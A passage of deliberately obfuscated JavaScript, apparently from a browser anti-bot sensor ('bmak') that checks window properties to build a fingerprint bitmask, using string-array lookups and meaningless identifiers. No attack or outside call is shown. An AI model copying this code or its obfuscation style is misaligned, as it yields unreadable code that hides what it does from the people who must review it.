fX5=bW[NB()[r8(G7)](Zk,SO)][I7()[rN(Wz)].apply(null,[cI,pw])]?D9[bH]:D9[Os];var t25=bW[NB()[r8(G7)](Zk,SO)][I7()[rN(gh)](wI,sZ)]?bH:YN;var YO5=bW[NB()[r8(G7)](Zk,SO)][NY()[FN(hjS)](Yl,bI)]?bH:YN;var M25=bW[NB()[r8(G7)](Zk,SO)][I7()[rN(wF)](vL,YN)]?bH:YN;var Mr5=bW[NB()[r8(G7)](Zk,SO)][NY()[FN(YWS)](xr,YL)]?bH:D9[Os];var NX5=bW[Uw(typeof NB()[r8(Pm)],Dw([],[][[]]))?NB()[r8(dI)](Z9,Th):NB()[r8(G7)].call(null,Zk,SO)][Uw(typeof OQ()[QT(wZ)],Dw('',[][[]]))?OQ()[QT(f3)].call(null,CpS,L4S,Qc):OQ()[QT(k9)](dUS,kq,Tc)]?bH:YN;var p25=bW[I7()[rN(vD)](YC,Dc)][NB()[r8(bH)].call(null,XK,YN)].bind?bH:YN;var H75=bW[NB()[r8(G7)](Zk,SO)][Sn(typeof I7()[rN(LPS)],Dw('',[][[]]))?I7()[rN(zR)](N6,MH):I7()[rN(sQ)].apply(null,[NV,xSS])]?D9[bH]:D9[Os];var XW5=bW[NB()[r8(G7)](Zk,SO)][Sn(typeof VjS()[nPS(Cs)],Dw(NY()[FN(MO)].apply(null,[Xl,CI]),[][[]]))?VjS()[nPS(lw)].call(null,q3,Yl,vr,EpS,Eh):VjS()[nPS(Os)].call(null,LE,cf,WdS,jR,sm)]?bH:YN;var Pn5;var jX5;try{var Fn5=AY.length;var n25=LY(I4);Pn5=bW[NB()[r8(G7)].call(null,Zk,SO)][NY()[FN(Xz)].apply(null,[ldS,tpS])]?bH:YN;}catch(O75){AY.splice(hB(Fn5,bH),Infinity,B2S);Pn5=nd[Uw(typeof NY()[FN(IH)],Dw('',[][[]]))?NY()[FN(DK)].apply(null,[Lc,km]):NY()[FN(Pm)].apply(null,[BR,djS])]();}try{var Kb5=AY.length;var B85=LY([]);jX5=bW[NB()[r8(G7)](Zk,SO)][NY()[FN(bdS)].apply(null,[qZ,xG])]?bH:YN;}catch(Yw5){AY.splice(hB(Kb5,bH),Infinity,B2S);jX5=D9[Os];}var Bb5;return AY.pop(),Bb5=Dw(Dw(Dw(Dw(Dw(Dw(Dw(Dw(Dw(Dw(Dw(Dw(Dw(w85,FT(I35,bH)),FT(JO5,D9[Qt])),FT(fX5,G7)),FT(t25,DK)),FT(YO5,sQ)),FT(M25,D9[Tt])),FT(Mr5,WG)),FT(Pn5,Xl)),FT(jX5,MO)),FT(NX5,p8)),FT(p25,dI)),FT(H75,vr)),FT(XW5,f3)),Bb5;}break;case WP:{var kg5=kS5[fS];AY.push(Jm);var Aw5=NY()[FN(MO)](Xl,Sh);var Vx5=I7()[rN(nWS)](z2S,gf);var pW5=YN;var WX5=kg5[NY()[FN(Eh)](YK,nq)]();while(Hz(pW5,WX5[NY()[FN(YN)](K6,Jm)])){if(KO(Vx5[I7()[rN(pSS)](HK,Wz)](WX5[Sn(typeof NB()[r8(v3)],Dw('',[][[]]))?NB()[r8(YN)].apply(null,[N9,bL]):NB()[r8(dI)].apply(null,[Y5S,Rm])](pW5)),YN)||KO(Vx5[Uw(typeof I7()[rN(wD)],Dw([],[][[]]))?I7()[rN(sQ)].call(null,Mq,xJS):I7()[rN(pSS)](HK,Wz)](WX5[Sn(typeof NB()[r8(sD)],'undefined')?NB()[r8(YN)](N9,bL):NB()[r8(dI)].call(null,TjS,nm)](Dw(pW5,bH))),YN)){Aw5+=nd[I7()[rN(bC)](MZ,Wh)]();}else{Aw5+=YN;}pW5=Dw(pW5,Os);}var Yb5;return AY.pop(),Yb5=Aw5,Yb5;}break;case gX:{var tr5;var Zg5;AY.push(mz);var sx5;for(tr5=YN;Hz(tr5,kS5[Sn(typeof NY()[FN(K6)],Dw([],[][[]]))?NY()[FN(YN)].call(null,K6,mz):NY()[FN(DK)](Uq,GV)]);tr5+=bH){sx5=kS5[tr5];}Zg5=sx5[OQ()[QT(YWS)].apply(null,[Ml,LY({}),Ik])]();if(bW[NB()[r8(G7)](cO,SO)].bmak[sL()[OvS(UpS)](kD,f3,tdS,YN)][Zg5]){bW[NB()[r8(G7)](cO,SO)].bmak[Sn(typeof sL()[OvS(VV)],'undefined')?sL()[OvS(UpS)].call(null,Vn,f3,tdS,YN):sL()[OvS(WG)].call(null,mD,TK,q3,F9)][Zg5].apply(bW[NB()[r8(G7)].apply(null,[cO,SO])].bmak[Sn(typeof sL()[OvS(Vn)],Dw([],[][[]]))?sL()[OvS(UpS)].apply(null,[kq,f3,tdS,YN]):sL()[OvS(WG)](p8,tZ,Zq,Kc)],sx5);}AY.pop();}break;case XH:{var Sn5=D9[rh];AY.push(hh);var Tg5=NY()[FN(MO)].apply(null,[Xl,PN]);for(var cO5=YN;Hz(cO5,Sn5);cO5++){Tg5+=sL()[OvS(wg)](hT,tD,jl,[bG,Os]);Sn5++;}AY.pop();}break;case L8:{AY.push(hq);bW[NB()[r8(jK)].apply(null,[EK,jz])](function(){return CU5.apply(this,[XH,arguments]);},V9);AY.pop();}break;}};var vU5=function(){G05=["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var XF=function(){return O9.apply(this,[pp,arguments]);};function QM(){nd={};if(typeof window!=='undefined'){bW=window;}else if(typeof global!==''+[][[]]){bW=global;}else{bW=this;}}var R85=function(SX5,fY5){return SX5^fY5;};var E9=function(w75,pl5){return w75 in pl5;};var LY=function(Xx5){return !Xx5;};var Uw=function(G35,v35){return G35===v35;};var AjS;var MES;var TG;var Jd5;function nPS(K35){return OU5()[K35];}var VL;var G05;var bW;var qf;var H55;var AY;function VjS(){var h35=Object['\x63\x72\x65\x61\x74\x65']({});VjS=function(){return h35;};return h35;}var trS;function NB(){var DN5=Object['\x63\x72\x65\x61\x74\x65']({});NB=function(){return DN5;};return DN5;}var pf;function rN(PX5){return GES()[PX5];}var WjS;var B45;function OQ(){var ZX5=Object['\x63\x72\x65\x61\x74\x65'](Object['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']);OQ=function(){return ZX5;};return ZX5;}function sL(){var RW5=new Object();sL=function(){return RW5;};return RW5;}var jLS;var m9;var rM5;function HY(){var Ix5={};HY=function(){return Ix5;};return Ix5;}function NY(){var pN5=Object['\x63\x72\x65\x61\x74\x65']({});NY=function(){return pN5;};return pN5;}function FN(W35){return GES()[W35];}var f4;var D9;var Tq;function I7(){var Qg5=new Object();I7=function(){return Qg5;};return Qg5;}function pb(KY5){return OU5()[KY5];}var FG;var zA5;var PfS;var rL;var rP5;function OvS(wg5){return OU5()[wg5];}function QT(GW5){return GES()[GW5];}var ZTS;var HP5;function r8(gb5){return GES()[gb5];}function Tn5(JT5){JT5=JT5?JT5:M6(JT5);var L25=ZV(FT(JT5,bH),D9[YN]);if(ZV(R85(R85(FL(JT5,MO),FL(JT5,tD)),JT5),bH)){L25++;}return L25;}function SA5(S75,WY5){AY.push(xC);var L75=function(){};L75[Sn(typeof NB()[r8(Os)],'undefined')?NB()[r8(bH)].apply(null,[S6,YN]):NB()[r8(dI)].apply(null,[sK,xz])][Uw(typeof I7()[rN(p8)],'undefined')?I7()[rN(sQ)](t6,nK):I7()[rN(vr)](l6,Lb)]=S75;L75[NB()[r8(bH)](S6,YN)][OQ()[QT(Os)].apply(null,[BK,UpS,xV])]=function(cl5){AY.push(Uh);var Ul5;return Ul5=this[OQ()[QT(G7)].apply(null,[nD,sT,Pm])]=WY5(cl5),AY.pop(),Ul5;};L75[NB()[r8(bH)].apply(null,[S6,YN])][NY()[FN(p8)](Wh,UV)]=function(){var XT5;AY.push(dG);return XT5=this[OQ()[QT(G7)](M9,LY(bH),Pm)]=WY5(this[Uw(typeof OQ()[QT(WG)],Dw('',[][[]]))?OQ()[QT(f3)](zUS,VV,Oz):OQ()[QT(G7)](M9,bH,Pm)]),AY.pop(),XT5;};var cx5;return AY.pop(),cx5=new L75(),cx5;}function QA5(TT5){var vW5=TT5;var TJ5;do{TJ5=MF(Tn5(vW5),V9);vW5=TJ5;}while(g7(TJ5,TT5));return TJ5;}var lW,px,EX,n1,WA,dN,Jv,Vg,cT,LQ,nX,Pl,gB,Hb,B0,Op,LS,pT,LO,ZS,sx,Sj,EB,wJ,A3,xB,A4,zr,c8,z7,KY,ON,Hv,nb,P4,gS,j7,El,RH,fJ,fr,Iw,P0,cO,Qv,MX,WS,x0,bS,fX,wY,lI,qH,hH,Zp,KA,Qn,VS,nv,vj,b4,t3,vk,lA,Pp,fb,nJ,h8,lB,X2,DH,DB,sp,T8,w,fv,D7,HP,cQ,F1,vS,rB,tp,Oj,Z5,Sx,l3,CJ,Kb,Xd,ld,XY,gn,CP,Kp,I2,hn,nP,M8,gr,TY,OA,dO,tg,m8,np,j1,J5,Rb,xk,Hl,IO,tQ,dj,EA,qx,Tv,OS,P8,wv,PO,QW,J,EN,p5,sd,N2,b3,hI,Bb,Uv,Rn,kN,An,Kg,Ln,vv,Jw,p4,d7,FQ,U5,GN,hr,jj,vB,E7,mO,Vr,KB,TH,Vp,J0,wp,Zk,lj,c3,jM,HI,f2,fO,R8,Lw,QJ,YH,Ld,Fr,Xr,MP,Mn,dW,Nk,KQ,Hp,X5,E,BY,HA,dJ,Z2,qj,vQ,Dv,BQ,k5,L7,gT,H3,md,RY,hY,lx,kl,S,W3,Y2,R1,Jl,rI,H0,sY,Cp,WI,KW,bb,pp,zb,Bp,D4,Nd,Qw,Y5,MW,b5,v7,dP,lN,PW,ZJ,UQ,f8,zX,US,Hr,cX,PH,L0,CT,HN,AH,Ol,zQ,hS,q8,Zv,Q4,LA,xd,Nx,ZO,Hx,KP,pP,n5,Tk,F5,IP,lb,Fg,Kl,tw,ST,zj,Gx,t8,sn,TW,O5,ng,RJ,S5,K1,Lg,VQ,kB,YI,zw,A8,UN,YO,wl,Yd,sj,AW,WQ,SX,mH,cx,g0,IN,I,Eb,Ir,D5,OI,cl,r3,fp,AA,kb,L4,NN,QP,F2,q4,Fp,Nb,NI,Q7,GB,jH,nY,MJ,tj,xH,X3,Wl,Sv,QS,nr,tP,N8,sg,gQ,sS,Hk,Vd,tB,m7,Kw,XA,fN,O3,Y,b7,HX,J4,bN,Fj,WT,rg,n4,CB,Yr,Ww,kQ,Xb,tb,Zw,nW,TP,O7,dn,fT,Kj,cg,Vb,T1,q2,lp,bB,hk,Lr,LT,wI,DQ,mY,qk,AI,qb,mw,VA,KX,Eg,Ng,mp,q5,CH,Fv,vH,BW,D3,pM,cr,wT,VH,Wk,Gp,Gn,pX,zW,wd,vM,j3,MB,dH,R7,Kn,bj,dT,Rd,ll,YB,Xw,U2,mn,nB,wk,kw,I5,sH,rx,W2,VJ,bM,AN,DY,wH,zM,n3,VN,bx,YW,cN,R4,Wv,On,rA,A,Z,BB,xA,IJ,hA,SY,k3,E8,XI,AQ,Mk,BA,ck,NS,PA,ET,XO,x2,mb,q,rj,Uj,K0,ZM,H5,Dr,dY,w3,tr,vb,gv,rl,tn,M5,cv,O,fj,ZY,CX,Nj,bl,Bx,F8,db,HH,FO,J8,vg,IB,WJ,tX,wW,pN,qQ,D1,Ql,RB,gI,pn,U,LX,n7,GY,jp,BM,Br,H,Rl,xj,K2,Sb,OY,Jj,mA,QO,Vj,E2,Z4,lO,dr,ZN,Qk,V2,Uk,H8,Wj,IA,b8,pg,Ox,mP,jQ,BO,nI,ZI,SQ,E4,Dl,ln,L8,OB,c0,CS,En,Dx,fk,kH,Wp,sN,SH,cJ,JA,k7,UH,z8,zd,F0,V0,MY,jW,rw,vN,Vl,R3,Xk,hN,X,FB,nQ,O1,qT,Ck,x5,vp,dQ,jk,Ub,fB,l1,jT,OH,cM,Hd,Tr,rn,bn,Wr,I3,c1,Dd,LM,zA,qr,Q5,Yw,gY,BX,IQ,kP,RT,Hg,v8,kT,Pk,d8,jg,T3,RO,VO,jA,OJ,bT,H1,Jr,gx,cj,zk,II,nw,KM,UT,YT,Jg,Q3,CN,Ip,zB,C0,lY,SI,f5,JW,jI,DW,HW,PT,k8,pH,kx,TB,C8,MN,HO,fM,vO,Np,QI,N5,XB,fl,hQ,lk,L5,Pw,rr,Vw,Z7,dv,Pn,q0,jP,MQ,Yj,bY,kY,qP,UI,jb,CY,Tw,Fw,wb,S3,d4,Db,Bw,Dn,Rw,Pg,Pr,Ll,gX,xT,xN,dg,Cj,z3,gj,gN,mN,vA,c7,Rv,V3,Bl,jl,Bv,qN,lH,lJ,Yg,V7,OM,Sp,Gv,PJ,JI,Rr,Vv,WN,dk,Ob,In,YY,fH,BN,jn,n8,B5,QQ,vP,M3,M1,Pb,D2,q7,rY,AS,vl,k4,Hn,B8,Mx,Gr,Z0,E1,m1,m2,Lk,Zj,x8,sX,dM,P1,p0,g1,IM,JT,Fl,MI,XH,jN,qp,Xv,bp,pr,Jk,b0,YQ,J7,hO,YA,mv,w1,wB,GA,FY,IY,tA,Ug,ZQ,xn,rb,RA,VB,Ud,lX,Ak,bP,Hw,N4,S7,Qx,XN,Q8,Cb,s7,tO,k1,Nr,Rg,Gj,q1,Ed,Sd,Mb,X1,V4,DO,ZH,kI,cB,gk,W8,zH,l2,jv,U7,kX,zY,U8,vX,GS,sW,Pj,wN,jJ,mr,D,Il,jr,wr,WO,EH,Xg,TO,Y3,qY,Sr,S8,BT,Fk,XT,O8,E0,Q0,Ew,K7,WB,JY,r7,kr,wQ,cW,ql,ZW,Yk,nA,HM,Gg,RM,Un,n2,ml,L1,vw,bO,MT,NO,xI,hw,R5,P3,Jb,g4,B1,fd,j0,cn,fQ,nj,kS,vI,Dg,NQ,DX,VY,GQ,O0,Tj,rk,Bg,Wd,EM,Bk,JM,rT,C1,jw,t7,N7,Q,sw,C7,gg,zl,Yn,mQ,Gb,zn,E3,RQ,S1,qn,UO,TA,QX,QY,xg,sb,cH,V8,GP,fw,YM,Y8,N0,pI,qA,Mv,WH,RN,Z8,Zl,Og,Zn,kk,QH,DT,zg,G0,VX,gp,TI,Kk,gd,fg,Sg,xY,pY,QB,xO,Wn,wO,lQ,Lv,S0,Ow,Tl,qg,Z3,G,P2,kO,JO,WY,rd,r1,XQ,GO,A7,WP,Bj,VT,J3,Cl,Nl,PS,pk,vx,gA,OT,Fd,bI,zP,Ux,Aw,YJ,NH,w5,Gk,M7,wn,Pd,Tn,NT,hv,g8,xl,JB,l7,NJ,DP,PQ,U1,sA,mT,ZA,Qr,XS,SM,j8,Ok,X7,rp,R0,TT,Xn,k2,CQ,zT,ZB,Ur,S2,Bn,bg,W5,mg,pB,r0,W7,H7,F7,D8,Ab,EQ,Kr,s8,xb,sl,RP,Q1,EY,Y7,TM,sB,Sw,Yb,cY,sO,Xp,vn,kg,B3,hg,PM,EW,Rk,KT,F3,Sl,T7,cb,f7,l8,Gd,I8,j2,Ml,rH,mJ,SW,LH,x3,UY,Al,ES,gO,br,vT,PP,V,v5,B7,d1,Wg,p3,ZT,kv,Mw,dl,cw,nT,K8,FS,pW,lS,Mj,PN,JN,Yp,Ar,cS,FH,c2,GT,vd,I1,dp,zO,OO,nN,nl,C3,PB,wP,rP,nO;function NN5(){pS=+ ! +[]+! +[]+! +[]+! +[]+! +[],EP=! +[]+! +[]+! +[]+! +[],Rx=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[],rW=[+ ! +[]]+[+[]]-[],wS=! +[]+! +[],NP=[+ ! +[]]+[+[]]-+ ! +[]-+ ! +[],MM=[+ ! +[]]+[+[]]-+ ! +[],I4=+ ! +[],fx=+ ! +[]+! +[]+! +[],N=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[]+! +[],fS=+[];}var bH,Os,G7,DK,sQ,tD,WG,Xl,MO,p8,nk,Pf,Th,YN,f3,Xt,cf,zG,N3,Cr,wg,MH,mD,SO,dI,Ik,ZD,Zb,Tt,CC,b9,JF,vr,Cf,P6,nn,kD,hl,BZ,T6,Dk,VV,lT,IH,G8,Jm,FI,Yl,ldS,Vn,ds,IG,L4S,pSS,Ib,Lb,qC,tR,U3,Rq,Ah,Qt,V0S,ZUS,wD,rh,hb,Cs,Ig,Pm,wm,UpS,Kf,xC,Bm,nh,sT,wZ,TC,pw,YK,Tc,QF,xr,Df,wG,QK,mt,FK,k9,wc,lw,kq,gf,wh,xV,bC,rf,HQ,EE,zUS,K6,l4S,GpS,bL,FV,tG,xf,Um,jC,Fq,xh,hT,n6,TjS,CWS,lMS,bdS,xvS,qdS,pAS,nWS,wMS,LE,PAS,HAS,gPS,IdS,YWS,cZ,q1S,XdS,hWS,fY,q3,sK,xz,S6,l6,t6,nK,BK,Uh,nD,Wh,UV,dG,M9,Oz,V9,rD,xZ,Ym,UD,EK,Mf,Bh,Uc,I6,DF,Wc,B9,fh,CD,qI,q9,Gq,gb,Zr,PY,GD,Nt,Mm,MR,LF,TR,AvS,k0S,NvS,r4S,zN,PC,kC,qt,Sc,PV,kWS,TUS,cSS,gw,cV,UPS,BI,Hq,tZ,DUS,O0S,XZ,vf,Gc,GK,gC,Ws,Qc,lR,lV,wK,Dt,wV,VF,mV,JQ,OK,KC,Bf,Zh,Et,lSS,jY,z5S,IpS,OPS,b1S,wq,zz,Ft,Zf,tm,Oq,E1S,BvS,Om,XpS,HvS,fSS,pJS,VWS,QMS,X0S,WUS,p6,qAS,B2S,YSS,cpS,QUS,km,Sz,hK,kh,rWS,hUS,tE,lWS,r5S,A0S,Lm,FSS,m0S,lUS,W4S,LPS,Tm,c9,Sq,fG,Xc,bG,Tf,bk,QV,fV,PK,Lh,js,qZ,c6,Vz,mq,Ss,A6,UR,nF,KD,w1S,Nw,VdS,z0S,hE,QSS,xq,lf,Zc,Dm,SB,L3,VG,PD,GR,fz,pK,qm,xK,vR,sZ,mG,Nc,vK,xG,lg,p9,hh,kF,TZ,g6,hq,YC,Hf,qc,rs,EG,jK,AT,Dh,Dc,m4S,pE,D4S,LMS,IWS,PE,PWS,LvS,wJS,Sf,XJS,dK,Xs,Vf,vD,H6,hjS,GAS,Zs,bPS,fdS,VE,IvS,ZC,AZ,jc,vs,Rc,g9,IR,tt,If,zf,Uq,S9,Ps,TK,Ot,dZ,k6,JG,GG,NG,Pz,Bt,sI,zdS,LUS,Vm,z2S,vJS,UWS,Y5S,g0S,NE,d1S,c1S,Ts,B6,hD,Xm,Ac,KG,C2S,xSS,MvS,fE,Wq,JH,ZK,C6,HK,Jz,mR,jz,dV,r9,Yt,ND,zC,AD,YR,m6,ZR,hz,gD,U9,hG,XG,fC,Tz,Eh,zI,vt,St,RI,UF,Zq,cF,NV,Wm,LV,VK,dD,BL,TpS,BdS,J0S,zt,BpS,PpS,x5S,YE,PJS,zE,t0S,IMS,gL,HL,P1S,zs,OWS,VpS,vWS,gAS,fm,rz,Hc,RG,Lt,lC,sq,x9,hf,BR,gh,G9,wF,CG,Xz,vE,RWS,tMS,Vq,EpS,IPS,jdS,Jq,CI,q6,v3,st,xjS,TMS,H4S,APS,dL,b4S,sD,NK,mZ,Qh,ED,fq,FZ,w6,Ez,AC,W6,Fz,cD,fD,Ih,hC,RR,BF,Ph,WZ,OG,MC,n9,lh,NF,LR,Wz,zR,WV,EF,hV,Zz,UK,DD,kG,Ic,wz,CF,Qf,cK,Y6,FC,Dz,zF,Mq,bs,Em,KV,Rm,Yf,mz,PG,tF,XV,kz,Bq,R9,zK,RF,BSS,v4S,ppS,S2S,qWS,Fc,Az,Vh,th,cG,lm,YpS,CpS,QE,kSS,ZdS,SV,A9,j9,Z6,hm,U6,SZ,Pc,zV,s6,Ns,IV,jR,Ht,ER,M5S,CvS,ApS,l2S,Z1S,gSS,WE,HMS,F1S,HdS,Rt,LI,bm,jF,gV,JV,sV,wf,EAS,vpS,S5S,rPS,WPS,LC,MD,HF,X6,b6,jZ,cc,bR,W9,KdS,ddS,xE,rjS,UjS,v1S,xJS,djS,Q4S,p1S,qL,G0S,OD,Rz,Ff,Gh,Js,gt,LK,nZ,DG,UC,Eq,nq,XMS,KUS,ZSS,Hh,l0S,jD,EO,RX,PZ,Q9,qO,YjS,tpS,WL,mvS,ss,pO,Es,Jf,vF,rF,hR,rm,sm,JZ,LD,l9,qh,mC,WC,Qz,Gw,TN,Fn,Kt,GZ,xs,Xh,OV,v9,CK,SD,jq,Fh,dF,Gf,Ec,kf,Xq,TD,HC,Uz,vZ,Yc,OZ,CR,XK,RV,Lq,nf,Kc,pq,Zt,FD,ks,sR,MG,nc,qG,Of,ht,AR,Y4S,pm,kPS,vV,vC,h9,N6,sG,Im,RK,bF,LG,MZ,ID,KF,qz,rC,lz,Lf,hF,dz,H9,Cm,bQ,dh,F9,XR,KK,K9,Cz,VI,JC,F6,IK,NC,Yq,Sh,IZ,YF,YD,hZ,Zm,YZ,Bz,QC,ph,lq,ct,Kz,sh,Xf,pR,Ms,JD,tq,npS,WdS,w2S,YL,nm,kK,z6,fR,jG,nV,gR,KI,sF,zq,gc,vm,r6,Z9,fK,Vc,BC,Kh,tK,W1S,N0S,R1S,WWS,vL,mk,N2S,s4S,OjS,WMS,KR,x1S,R0S,WF,mh,z9,CZ,TF,jf,tC,lK,vAS,I4S,J4S,GL,wL,P5S,qR,HB,Hm,FR,gm,SE,JL,EvS,hpS,qs,JjS,Jh,pZ,WR,Am,Gm,ZG,vG,DZ,I9,gZ,Cq,bc,RZ,rc,cR,cz,tI,NZ,CV,SR,Lz,YV,bt,Jt,mf,JK,MV,lG,XC,Mt,ft,Qm,zc,T9,As,EI,GH,Vs,FWS,qE,c0S,FPS,RUS,h0S,G1S,TL,rAS,GUS,k1S,c5S,UL,NpS,ASS,dUS,N5S,ZZ,pC,rG,BG,Af,OR,nR,WD,zm,RC,ps,SG,VD,Wt,cm,Pq,vq,w4S,T1S,GE,VMS,gq,jpS,LjS,zvS,AUS,CPS,Qs,Q2S,QPS,XAS,qPS,KPS,nMS,SUS,J6,O6,ZF,AO,kt,Oc,GF,EV,Mz,lt,AF,HR,sz,Lc,GV,NR,kR,zZ,HT,Fm,dc,kV,Iq,Nq,BD,bV,R6,Mh,ff,df,IC,C9,Sm,HZ,mm,vz,RPS,tdS,MdS,U0S,ZvS,t4S,pz,UZ,gF,N9,rq,ls,d9,dq,zMS,WSS,fPS,rUS,bz,Kq,Nz,qD,mI,xc,kZ,dR,Pt,Oh,sC,vc,Aq,BV,UG,PF,lF,bK,Yh,cI,nC,Jc,Nf,Ut,bh,JR,HG,rt,rR,x6,bf,Dq,It,SK;var jU5;function Tb(){var nn5=new Object();Tb=function(){return nn5;};return nn5;}var Yj5;var FF;function gH(D85){return GES()[D85];}var btS;var X5S;function Cg(){var W85=[];Cg=function(){return W85;};return W85;}var bq;var XU5;var nA5;var VZ;return s3.call(this,mP);function OU5(){var Eb5=['xP','nM','A1','qX','UW','W0','UX','Ev','pv','JX','zv','bX','tW','mj','wj','B','dX','zS','CM','Bd','w2','zx','SP','J2','EJ','OW','qM','v4','fP','z5','W1','z0','B2','UM','sM','QA','Lx','T5','T4','k0','x1','rX','P','ZP','MS','TX','IW','qS','wM','KS','PX','FX','BJ','SA','Ad','AX','LW','YS','rJ','f1','AJ','LJ','f0','T0','Vx','JP'];OU5=function(){return Eb5;};return Eb5;}var I45;var t15;function Ul(N85){return OU5()[N85];}var K5S;function GES(){var mw5=['Ej','C','Ep','G2','A5','hd','jX','H4','XJ','Jp','AP','d5','C5','X0','Px','Ix','LP','l0','V1','G4','XX','w0','Jx','U0','Ap','X4','H2','l5','Qd','gP','tM','KJ','E5','d0','t4','Av','Cx','xM','YP','Wx','hX','b1','Ov','Rp','MA','hj','C2','Mp','bJ','hW','M4','gW','NW','qW','z4','m5','tS','GX','Dp','n0','kJ','xX','Ax','dS','SS','ZX','qJ','L2','GJ','zJ','mM','Ij','hp','dd','s5','K4','HJ','sP','p1','DM','SJ','RW','WW','rS','bv','gJ','sv','hM','mW','CW','DA','dA','TS','Lp','kd','Xj','Yx','VP','p2','S4','XW','Ex','XM','g5','s4','U4','P5','qv','W4','Q2','rv','g2','A2','XP','NA','WX','cP','lv','Jd','bA','FA','NX','JJ','A0','pA','RS','Md','VM','fA','pJ','fW','F','Tx','N1','Zx','bd','GM','xx','lM','IX','tJ','Zd','O2','CA','kj','Nv','wA','pj','qd','Y1','Y4','s2','WM','Up','FP','G5','FM','FW','YX','kM','IS','Dj','kW','nx','hx','c4','UJ','UA','r4','Hj','r5','nS','L','Kv','cA','mX','dx','OX','Tp','Pv','kA','TJ','DJ','cp','Qj','m4','Yv','l4','lP','Td','HS','vW','jd','vJ','xv','Kd','R','J1','Cv','hJ','hP'];GES=function(){return mw5;};return mw5;}var BA5;var mp5;var DI;var J9;var ZRS;BA5;}());